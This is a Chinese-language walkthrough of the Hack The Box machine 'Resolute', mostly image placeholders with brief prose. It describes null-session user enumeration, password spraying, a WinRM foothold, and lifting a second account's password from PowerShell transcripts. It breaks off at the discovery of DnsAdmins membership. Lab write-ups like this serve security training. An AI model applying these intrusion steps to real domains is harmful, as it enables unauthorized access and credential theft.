HTB-Resolute



信息收集



SMB 445

netbios-ssn 139





使用空用户连接目标rpc,并从域中枚举用户。



开始收集信息。

有一个密码Welcome123!,还有一堆用户名。



接下来就是暴力跑一遍。将之前nmap扫描出来的389的域名拿来用。





立足

通过winrm知道了megabank.local\melanie:Welcome123!是可行的。

melanie -> ryan



在C盘根目录收集信息的时候发现了几个隐藏文件夹以及文件。





根目录下的PSTranscripts里面有些有趣的东西。





其中有一行。



使用ryan:Serv3r4Admin4cc123!通过evil-winrm登录。

提权



在ryan的桌面有一个note.txt文件。内容如下:

我们需要在1分钟之内完成操作,否则1分钟过后会被重置。想查看时间任务看看能否被用来执行脚本。

我们需要在1分钟之内完成操作,否则1分钟过后会被重置。想查看时间任务看看能否被用来执行脚本。





可惜不行,继续收集ryan的更多信息,在搜索到ryan的组的时候发现了一个有趣的分组DnsAdmins。





